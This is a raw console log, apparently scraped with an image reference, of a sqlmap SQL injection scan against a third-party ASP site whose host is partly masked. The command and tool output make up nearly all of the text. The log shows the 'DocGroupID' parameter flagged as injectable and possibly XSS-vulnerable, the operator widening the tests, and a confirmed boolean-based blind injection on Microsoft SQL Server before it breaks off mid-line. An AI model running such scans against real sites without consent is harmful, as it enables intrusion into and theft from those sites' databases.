 C:\Python27\sqlmap>sqlmap.py -u "http:// u.cn/tree/deeptree.asp?DocGr
oupID=2&hide=1&CategoryTypeID=1"
sqlmap {1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 00:30:16
[00:30:16] [INFO] testing connection to the target URL
[00:30:16] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[00:30:17] [INFO] target URL is stable
[00:30:17] [INFO] testing if GET parameter 'DocGroupID' is dynamic
[00:30:18] [WARNING] GET parameter 'DocGroupID' does not appear dynamic
[00:30:18] [INFO] heuristic (basic) test shows that GET parameter 'DocGroupID' m
ight be injectable (possible DBMS: 'Microsoft SQL Server')
[00:30:24] [INFO] heuristic (XSS) test shows that GET parameter 'DocGroupID' mig
ht be vulnerable to XSS attacks
[00:30:24] [INFO] testing for SQL injection on GET parameter 'DocGroupID'
[00:30:24] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
heuristic (parsing) test showed that the back-end DBMS could be 'Microsoft SQL S
erver'. Do you want to skip test payloads specific for other DBMSes? [Y/n] n
do you want to include all tests for 'Microsoft SQL Server' extending provided l
evel (1) and risk (1) values? [Y/n] y
[00:30:58] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[00:30:58] [WARNING] reflective value(s) found and filtering out
[00:31:01] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Par
ameter replace (original value)'
[00:31:02] [INFO] GET parameter 'DocGroupID' seems to be 'Microsoft SQL Server/S
ybase boolean-based blind - Parameter replace (original value)' injectable
[00:31:02] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o